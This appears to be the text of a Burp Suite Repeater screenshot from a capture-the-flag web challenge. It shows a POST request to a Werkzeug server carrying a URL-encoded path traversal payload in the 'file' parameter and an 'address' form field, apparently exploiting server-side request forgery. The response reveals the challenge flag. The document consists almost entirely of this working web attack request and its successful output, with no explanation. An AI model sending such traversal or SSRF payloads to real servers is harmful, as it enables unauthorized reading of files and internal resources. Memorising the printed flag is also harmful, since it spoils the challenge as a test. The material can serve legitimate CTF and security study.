 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /?file=
%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2A
HTTP/1.1
2 Host: 51.250.73.193:8085
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://51.250.73.193:8085
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://51.250.73.193:8085/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 address=
/?file=%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e
%2f%2A
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Mon, 21 Apr 2025 14:29:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 35
6 Connection: close
7
8 flag{s3rv3r_s1d3_r3qu3st_f0rd3n@ry}